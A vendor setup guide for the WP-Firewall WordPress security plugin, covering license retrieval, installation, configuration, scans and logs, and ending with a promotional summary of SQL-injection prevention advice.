- Preparation 1: Sign up your account, you may start from free plan here.
- Preparation 2: Check your mailbox, verify your email address.
- Preparation 3: Download the plugin and s/n in client portal.

There are 2 ways you can find your license key.
1) Email – Once you subscribe WP-Firewall(any paid plan and free plan), system will send you the license key via email.


2) Client Portal – Find the key in WP-Firewall client portal https://my.wp-firewall.com , and click your WP-Firewall plan in “Dashboard-> Download section"
Then, click “License Key"

And you will find the license key.
Step 1) Install WP-Firewall Plugin
- Step 1.1: Log in to your WordPress admin dashboard.
- Step 1.2: Navigate to Plugins > Add New.
- Step 1.3: Upload plugin “MWP-Firewall” and click “Install Now.”
- Step 1.4: Once installed, click “Activate” to enable the plugin.
Step 2) Initial Setup and Configuration
- Step 1: After activation, navigate to Menu-> MWP-Firewall > Main dashboard.
- Step 2: Login with your user account created in preparation stage. Follow the guided setup wizard to configure basic settings, such as enabling real-time protection and malware scanning.
- Step 3: Configure advanced settings like IP blocking, custom security rules, and user activity monitoring as needed. Now the WAF will start protecting your WordPress site.
Step 3)Scheduling a Manual Scans
- Step 1: Go to WP-Firewall > Support.
- Step 2: Set up a schedule for regular malware and vulnerability scans.
- Step 3: Choose the frequency and type of scans (e.g., full or partial) based on your site’s needs.
Step 4)Reviewing Logs and Reports
- Step 1: Access logs by navigating to WP-Firewall > report.
- Step 2: Review logs regularly to monitor for suspicious activity and potential threats in pdf report.
- Step 3: To gain insights into your site’s security status.
- Step 4: Raise a support ticket directly on our plugin page in your WordPress admin portal
Step 5) Handling Common Issues (Optional)
- Issue 1: Compatibility Problems with other plugins.
- Solution: Check the WP-Firewall documentation for known compatibility issues. Disable other plugins one by one to identify conflicts.
- Issue 2: False Positives blocking legitimate traffic.
- Solution: Review blocked requests in the logs and whitelist IP addresses or adjust security rules to reduce false positives.
Summary of Key Points
Throughout this comprehensive guide, we've covered essential strategies for preventing SQL injections and enhancing the security of your WordPress site:
- Understanding SQL Injections: Detailed the technical background and various types of SQL injections.
- Preventive Strategies: Emphasized the importance of using prepared statements, sanitizing user inputs, implementing the least privilege principle, and keeping WordPress and its components updated.
- Using WP-Firewall: Highlighted the powerful features of WP-Firewall in providing real-time protection, advanced logging, and custom security rules.
Take Action Now to Secure Your WordPress Site
Securing your WordPress site against SQL injections and other cyber threats is crucial for maintaining data integrity, user trust, and compliance. Take immediate steps to bolster your site's security:
- Implement Best Practices: Follow the strategies outlined in this guide to prevent SQL injections.
- Integrate WP-Firewall: Install and configure WP-Firewall to benefit from its comprehensive security features.
- Stay Educated: Invest in continuous learning and training for your team to stay updated on the latest security practices.
Visit WP-Firewall today to learn more about how we can help you secure your WordPress site. Take proactive steps to protect your site and ensure a safe, secure online presence.

